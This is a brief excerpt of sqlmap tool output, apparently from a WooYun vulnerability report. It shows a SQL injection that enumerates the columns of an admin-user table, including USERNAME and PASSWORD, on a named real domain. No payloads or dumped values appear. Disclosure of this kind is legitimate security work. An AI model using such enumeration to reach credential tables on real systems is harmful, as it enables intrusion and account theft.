 [10:22:20] [INFO] retrieved: "START_TIME","datetime"
[10:22:20] [INFO] retrieved: "USER_TYPE","varchar"
[10:22:21] [INFO] retrieved: "USERNAME","varchar"
[10:22:21] [INFO] retrieved: "UUID","varchar"
Database: hrzd
Table: cms_admin_user
[10 columns]
+-------------+----------+
| Column      | Type     |
+-------------+----------+
| ADD_TIME    | datetime |
| column_uuid | varchar  |
| END_TIME    | datetime |
| is_child    | bit      |
| IS_USE      | bit      |
| PASSWORD    | varchar  |
| START_TIME  | datetime |
| USER_TYPE   | varchar  |
| USERNAME    | varchar  |
| UUID        | varchar  |
+-------------+----------+
[10:22:21] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\bj.crland.com.cn'
www.wooyun.org